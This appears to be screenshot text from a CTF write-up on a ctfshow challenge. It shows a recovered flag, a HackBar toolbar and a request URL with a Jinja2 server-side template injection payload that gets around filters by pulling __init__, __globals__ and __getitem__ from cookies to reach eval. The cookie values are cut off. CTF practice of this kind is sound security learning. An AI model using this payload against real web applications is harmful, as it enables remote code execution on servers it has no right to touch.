 Hello
ctfshow{adce8ed9-25b5-46d5-9af4-da62ea8facda}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://449f9f77-44cc-4f60-8c2a-5cba712489d6.chall.ctf.show/?name={{(abc|attr(request.cookies.a)|attr(request.cookies.b)|attr(request.cookies.c))(request.cookies.d).eval(request.cookies.e)}}
Enable POST
ADD HEADER
Name Value
Cookie a=__init__;b=__globals__;c=__getitem__;d=__
https://blog.csdn.net/weixin_45696568